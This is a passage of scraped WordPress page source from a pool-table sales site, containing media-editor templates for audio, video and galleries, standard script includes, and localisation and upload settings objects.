								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bf60db93f1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"f7cd981536","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"50f8396752","setAttachmentThumbnail":"d1b7f97fa5"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
